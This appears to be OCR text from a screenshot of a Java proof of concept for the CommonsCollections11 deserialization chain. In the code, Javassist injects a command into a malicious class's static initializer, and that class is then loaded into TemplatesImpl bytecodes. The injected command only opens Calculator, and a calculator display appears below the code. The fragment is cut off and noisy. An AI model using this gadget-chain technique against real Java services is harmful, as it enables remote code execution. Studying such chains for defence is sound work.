 27 CommonsCollections11.unserialize();
4 1 5
28 }
29 public void serialize() throws Exception{
30 String cmd = "Runtime.getRuntime().exec(\"open -a Calculator.app\");";
31 // 创建evailClass
32 ClassPool pool = ClassPool.getDefault();
33 pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
34 CtClass evailClass = pool.makeClass( classname: "evailClass");
35 // 将代码插进static{}
36 evailClass.makeClassInitializer().insertBefore(cmd);
37 evailClass.setSuperclass(pool.get(AbstractTranslet.class.getName()));
38 // 转换成字节码
39 byte[] classBytes = evailClass.toBytecode();
40 byte[][] targetByteCodes = new byte[][]{classBytes};
41 // 反射修改
42 TemplatesImpl templates = TemplatesImpl.class.newInstance();
43 Field bytecodes = templates.getClass().getDeclaredField( name: "_bytecodes
44 bytecodes.setAccessible(true);
45
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =